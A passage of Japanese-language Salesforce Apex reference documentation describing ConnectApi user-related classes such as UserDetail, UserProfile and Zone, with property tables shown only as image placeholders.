

## ConnectApi.UserChatterSettings クラス

**ユーザのグローバル** Chatter **設定。**



## <span id="page-1611-0"></span>ConnectApi.UserDetail クラス

[ConnectApi.User](#page-1609-0) **クラスのサブクラス**

#### **組織のユーザに関する詳細情報。**

**プロパティを表示する権限がコンテキストユーザにない場合、この値は** null **に設定されます。**





## ConnectApi.UserGroupPage クラス

**コンテキストユーザがメンバーであるグループのページ設定されたリスト。**



# ConnectApi.UserPage クラス





## ConnectApi.UserProfile クラス

**ユーザプロファイルのビューをレンダリングするのに必要な詳細情報。**



## <span id="page-1613-0"></span>ConnectApi.UserProfileTab クラス

**プロファイルタブに関する情報。**





# <span id="page-1614-0"></span>ConnectApi.UserReferencePage

**ユーザ参照のリスト。**



# <span id="page-1615-0"></span>ConnectApi.UserSettings クラス





## <span id="page-1616-0"></span>ConnectApi.UserSummary クラス

[ConnectApi.User](#page-1609-0) **クラスのサブクラス**

<span id="page-1616-1"></span>

# ConnectApi.Zone クラス

Chatter **アンサーゾーンに関する情報。**



